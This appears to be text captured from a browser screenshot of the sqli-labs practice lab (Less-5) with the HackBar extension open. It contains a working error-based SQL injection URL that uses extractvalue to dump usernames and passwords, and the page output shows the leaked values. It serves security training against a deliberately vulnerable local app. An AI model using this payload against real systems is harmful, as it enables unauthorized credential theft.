 localhost/sqli-labs/Less-5/?id=1%27%20and%20extractvalue(1,concat(0x7e,(select%20group_concat(id,username,password)%20from%20users),0x7e))--+
Gmail YouTube 地图 所有书签
Welcome Dhakkan
XPATH syntax error: '~1DumbDumb,2AngelinaI-kill-you,3'
SQLI DUMB SERIES-5
元素 控制台 网络 源代码/来源 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/sqli-labs/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(id,username,password) from users),0x7e))--+